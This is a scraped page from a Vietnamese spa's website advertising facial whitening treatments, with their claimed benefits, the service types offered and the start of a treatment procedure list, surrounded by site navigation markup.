          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194 menu-item-design-default"><a href="https://zemaspa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/gioi-thieu/" class="nav-top-link">Về chúng tôi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li id="menu-item-7830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal row-dashed"  id="row-1586097315">


	<div id="col-319553340" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1523296766">
								<div class="img-inner dark" style="margin:0px 0px 0px 10px;">
			<img width="1024" height="1024" src="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png 1024w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-768x768.png 768w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-150x150.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_1523296766 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1979084950" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-mun/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị mụn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-nam-da/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị nám da			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-seo-ro/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị sẹo rỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-vitamin-c/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di vitamin c			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/phun-theu-chan-may/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ phun thêu chân mày			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-collagen/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di collagen			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hut-chi-thai-doc/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ hút chì thải độc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dich-vu-giam-mo/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ giảm mỡ cấp tốc			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-656439125" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hollywood-spectra-laser-triet-tieu-nam/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ Hollywood Spectra			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tai-sinh-nguyen-bao-goc-contra-gold/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tái sinh nguyên bào gốc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/xoa-nhan-vung-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ xóa nhăn vùng mắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/nang-co/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ nâng cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item ux-menu-link--active">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ ủ trắng da mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-body/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tắm trắng body			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-toan-than/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông toàn thân			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-nach/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông nách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-bikini/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông bikini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Xem thêm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div><style>#menu-item-7830 > .nav-dropdown {width: 1000px;}</style></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" class="nav-top-link">Kiến thức làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://zemaspa.com.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197 menu-item-design-default"><a href="https://zemaspa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://zemaspa.com.vn/bang-gia/" class="button primary is-small"  style="border-radius:99px;">
    <span>Đặt lịch</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div class="page-wrapper page-right-sidebar">
<div class="row">

<div id="content" class="large-9 left col col-divided" role="main">
	<div class="page-inner">
					<header class="entry-header">
				<h1 class="entry-title mb uppercase">Dịch vụ tắm trắng mặt</h1>
			</header>
				
			<blockquote><p><em><strong>Tắm trắng mặt là một dịch vụ có từ rất lâu rồi nhưng những năm gần đây mới thực sự thu hút được đông đảo người sử dụng. Bên cạnh đó dịch vụ tắm trắng da mặt đã phát triển lên một tầm cao mới nhờ sự lên ngôi của các công nghệ tắm trắng. Hãy cùng <a href="https://zemaspa.com.vn/">Zema Spa</a> tìm hiểu chi tiết hơn về dịch vụ này nhé.</strong></em></p></blockquote>
<figure id="attachment_513" aria-describedby="caption-attachment-513" style="width: 800px" class="wp-caption aligncenter"><img class="lazy-load wp-image-513 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg.jpg" alt="Tắm trắng cho mặt đang là dịch vụ phổ biến hiện nay" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg-600x450.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1jpg-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Dịch vụ tắm trắng mặt 4"><figcaption id="caption-attachment-513" class="wp-caption-text">Tắm trắng cho mặt đang là dịch vụ phổ biến hiện nay</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<label for="ez-toc-cssicon-toggle-item-69711ee2db733" class="ez-toc-cssicon-toggle-label"><span class="ez-toc-cssicon"><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69711ee2db733"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Tam_trang_mat_la_gi" >Tắm trắng mặt là gì ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Loi_ich_khi_tam_trang_mat" >Lợi ích khi tắm trắng mặt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nhung_ai_nen_tam_trang_mat" >Những ai nên tắm trắng mặt?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Dich_vu_tam_trang_mat_tai_Zema_Spa" >Dịch vụ tắm trắng mặt tại Zema Spa</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#U_trang_hong_mat_baby" >Ủ trắng hồng mặt baby</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#U_trang_mat_dich_yen_ket_hop_Collagen_x3" >Ủ trắng mặt dịch yến kết hợp Collagen x3</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Tai_sao_nen_chon_tam_trang_mat_tai_Zema_Spa" >Tại sao nên chọn tắm trắng mặt tại Zema Spa?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Quy_trinh_tam_trang_mat_tai_Zema_Spa" >Quy trình tắm trắng mặt tại Zema Spa</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Quy_trinh_tam_trang_mat_hong_baby" >Quy trình tắm trắng mặt hồng baby</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Quy_trinh_tam_trang_mat_dich_yen_ket_hop_collagen_x3" >Quy trình tắm trắng mặt dịch yến kết hợp collagen x3</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Nhung_cau_hoi_thac_mac" >Những câu hỏi thắc mắc</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Tam_trang_mat_co_an_toan_khong" >Tắm trắng mặt có an toàn không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Tam_trang_mat_co_bi_bao_mon_da_khong" >Tắm trắng mặt có bị bào mòn da không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Thoi_gian_thuc_hien_dich_vu_tam_trang_mat_la_bao_lau" >Thời gian thực hiện dịch vụ tắm trắng mặt là bao lâu?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Cam_nhan_cua_khach_hang_sau_khi_tam_trang_mat_tai_Zema_Spa" >Cảm nhận của khách hàng sau khi tắm trắng mặt tại Zema Spa</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tam_trang_mat_la_gi"></span><strong>Tắm trắng mặt là gì ?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Tắm trắng mặt </b><span style="font-weight: 400;">là một phương pháp làm đẹp giúp da mặt trở nên trắng sáng hơn. Phương pháp này được thực hiện dựa trên cơ chế làm thay đổi sắc tố da từ sâu bên trong, tác động lên da giúp làn da xỉn màu trở nên trắng hơn.</span><b> </b></p>
<h2><span class="ez-toc-section" id="Loi_ich_khi_tam_trang_mat"></span><strong>Lợi ích khi tắm trắng mặt</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Lợi ích lớn nhất của phương pháp này có lẽ là giúp da trắng lên một cách nhanh chóng. Đồng thời giúp da có thể đều màu hơn, loại bỏ được các tác tố sâu bên trong da.</span><b> </b></p>
<h2><span class="ez-toc-section" id="Nhung_ai_nen_tam_trang_mat"></span><strong>Những ai nên tắm trắng mặt?</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Với những bạn sở hữu làn da tối màu, không đều màu và có quá nhiều vết thâm hoặc với những bạn không có nhiều thời gian để dưỡng trắng cho da thì nên tắm trắng cho mặt. </span></p>
<h2><span class="ez-toc-section" id="Dich_vu_tam_trang_mat_tai_Zema_Spa"></span><strong>Dịch vụ tắm trắng mặt tại Zema Spa</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="U_trang_hong_mat_baby"></span><strong>Ủ trắng hồng mặt baby</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Ủ trắng hồng mặt baby là gì ?</strong></p>
<p><span style="font-weight: 400;">Ủ trắng hồng mặt baby là một phương pháp làm đẹp da mặt kết hợp giữa năng lượng ánh sáng IPL và tinh chất dưỡng trắng da tự nhiên. Nhằm mục đích giúp làn da mặt trở nên căng bóng, hồng hào và đều màu hơn.</span></p>
<figure id="attachment_517" aria-describedby="caption-attachment-517" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-517" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1.jpg" alt="Làn da mặt căng trắng sau tắm trắng" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1-600x450.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Dịch vụ tắm trắng mặt 5"><figcaption id="caption-attachment-517" class="wp-caption-text">Làn da mặt căng trắng sau tắm trắng</figcaption></figure>
<p><strong>Tác dụng khi ủ trắng hồng mặt baby</strong></p>
<p>P<span style="font-weight: 400;">hương pháp làm đẹp này không đơn giản chỉ là mang lại cho bạn làn da trắng sáng mà nó còn mang lại nhiều tác dụng hữu ích như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tẩy tế bào chết cho da mặt, làm sạch sâu cho là da.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp làm thông thoáng lỗ chân lông, làm sạch bã nhờn trên da</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp làm sạch <a href="https://zemaspa.com.vn/mun-cam/" title="mụn cám">mụn cám</a>.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp làm nhỏ lỗ chân lông, kích thích da trở nên săn chắc và mịn màng hơn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tiêu diệt những mầm bệnh tồn tại trên da  có thể gây bệnh cho da.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ngăn ngừa các dấu hiệu lão hoá da sớm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ngăn ngừa chứng rối loạn sắc tố da bao gồm: tàn nhang, sạm, nám,…</span></li>
</ul>
<h3><span class="ez-toc-section" id="U_trang_mat_dich_yen_ket_hop_Collagen_x3"></span><strong>Ủ trắng mặt dịch yến kết hợp Collagen x3</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Ủ trắng mặt dịch yến kết hợp collagen x3 là gì ?</strong></p>
<p><span style="font-weight: 400;">Ủ trắng mặt dịch yến kết hợp Collagen x3 cũng được coi là một dịch vụ </span><b>tắm trắng mặt. </b><span style="font-weight: 400;">Đây là mà một phương pháp thực hiện dưới dạng ủ trắng làn da cung cấp cho da dưỡng chất dịch yến từ thiên nhiên. Bên cạnh đó nhờ việc sử dụng sóng siêu âm lạnh trong quá trình tắm trắng sẽ giúp các dưỡng chất được thẩm thấu nhiều hơn và sâu hơn vào da. Đồng thời thúc đẩy quá trình làm trắng da từ sâu bên trong. </span></p>
<p><strong>Tác dụng khi tắm trắng mặt hồng collagen x3</strong></p>
<p><span style="font-weight: 400;">Phải thừa nhận phương pháp làm đẹp này mang lại tác dụng làm trắng da cực kỳ hiệu quả. Không những vậy nó còn mang lại những tác dụng tuyệt vời khác cho da, bao gồm: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giúp làm sáng da tức thì sau khi thực hiệnủ trắng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kích thích da sản sinh Collagen, Elastin từ đó giúp da trở nên săn chắc hơn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cung cấp độ ẩm cho da</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cải thiện độ đàn hồi của da.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Loại bỏ nhanh chóng các khuyết điểm tồn tại trên da như: sạm da, đen nám.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thu nhỏ lỗ chân lông</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"> Hạn chế tiết bã nhờn trên da.</span></li>
</ul>
<figure id="attachment_520" aria-describedby="caption-attachment-520" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-520" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-6.jpg" alt="Da trắng sáng hồng hào sau khi dùng dịch vụ tắm trắng hồng collagen X3" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-6.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-6-600x450.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-6-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-6-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Dịch vụ tắm trắng mặt 6"><figcaption id="caption-attachment-520" class="wp-caption-text">Da trắng sáng hồng hào sau khi dùng dịch vụ tắm trắng hồng collagen X3</figcaption></figure>
<h2><span class="ez-toc-section" id="Tai_sao_nen_chon_tam_trang_mat_tai_Zema_Spa"></span><strong>Tại sao nên chọn tắm trắng mặt tại Zema Spa?</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Có rất nhiều lý do để bạn lựa chọn dịch vụ </span><b>tắm trắng mặt </b><span style="font-weight: 400;">tại Zema Spa , trong đó có các lý do điển hình sau đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>Zema Spa</strong> là một hệ thống làm đẹp có tiếng và uy tín tại Việt Nam</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống có sở vật chất trang thiết bị và công nghệ hiện đại trong đó bao gồm công nghệ tắm trắng mặt</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>Zema Spa</strong> luôn thực hiện dịch vụ tắm trắng theo tiêu chí đảm bảo an toàn tuyệt đối cho người sử dụng dịch vụ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi tới <strong>Zema Spa</strong> bạn sẽ được trải nghiệm quy trình thăm khám và điều trị chuyên nghiệp</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đội ngũ nhân viên, chuyên viên có tay nghề cao, kinh nghiệm lâu năm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chi phí dịch vụ lại cực kỳ hợp lý</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không gian làm đẹp được thiết kế sang trọng, đẹp mắt luôn mang lại cho bạn cảm giác thư giãn thoải mái</span></li>
</ul>
<figure id="attachment_521" aria-describedby="caption-attachment-521" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-521" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20533%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7.jpg" alt="Zema Spa là một điểm đến lý tưởng cho chị em" width="800" height="533" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7.jpg 1280w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7-600x400.jpg 600w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7-300x200.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7-1024x682.jpg 1024w, https://zemaspa.com.vn/wp-content/uploads/2021/05/Tam-trang-mat-7-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Dịch vụ tắm trắng mặt 7"><figcaption id="caption-attachment-521" class="wp-caption-text">Zema Spa là một điểm đến lý tưởng cho chị em</figcaption></figure>
<h2><span class="ez-toc-section" id="Quy_trinh_tam_trang_mat_tai_Zema_Spa"></span><strong>Quy trình tắm trắng mặt tại Zema Spa</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Quy_trinh_tam_trang_mat_hong_baby"></span><strong>Quy trình tắm trắng mặt hồng baby</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Tiến hành làm sạch da mặt và thực hiện tẩy tế bào chết, làm sạch lỗ chân lông trên da vùng mặt.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Thoa lên da một lớp mặt nạ sữa non sau đó dán ni lông lên mặt để ủ trắng.</span></li>
</ul>
<ul>
